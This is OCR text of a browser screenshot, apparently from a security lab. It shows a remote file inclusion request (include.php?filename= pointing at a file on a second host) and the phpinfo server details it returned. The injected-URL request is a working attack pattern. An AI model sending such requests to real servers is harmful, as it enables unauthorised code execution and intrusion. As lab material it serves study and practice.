 不安全 | 10.1.1.7:49153/include.php?filename=http://10.1.1.6/readme.txt
应用 常用 插件 college 虚拟化
PHP Version 5.5.9-1ubuntu4
php
System
Linux f3d91c74e2ee 5.11.0-25-generic #27-Ubuntu SMP Fri Jul 9 23:06:29 UTC
2021 x86_64
Build Date
Apr 9 2014 17:08:00
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded
Configuration File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini
files parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini,
/etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-
pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
Build
API220121212,NTS
PHP Extension
Build
API20121212,NTS
Debug Build
no
Thread Safety
disabled
Zend Signal
Handling
disabled